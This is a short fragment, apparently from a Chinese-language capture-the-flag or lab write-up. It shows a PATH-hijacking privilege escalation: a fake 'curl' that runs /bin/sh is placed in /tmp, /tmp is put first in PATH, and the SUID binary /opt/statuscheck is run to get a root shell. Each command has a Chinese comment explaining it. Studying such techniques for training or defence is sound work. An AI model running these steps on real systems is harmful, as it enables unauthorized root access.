 cd /tmp 切换目录 echo "/bin/sh" > curl 将sh写到tmp目录下的curl中 chmod 777 curl 赋权 export PATH=/tmp:$PATH 将tmp目录写到环境变量中 echo $PATH 输出环境变量,这样执行curl就会执行tmp目录下的curl,其实就为执行sh, /opt/statuscheck 执行拥有suid权限的statuscheck,因文件会执行curl,本质就会用suid权限去执行sh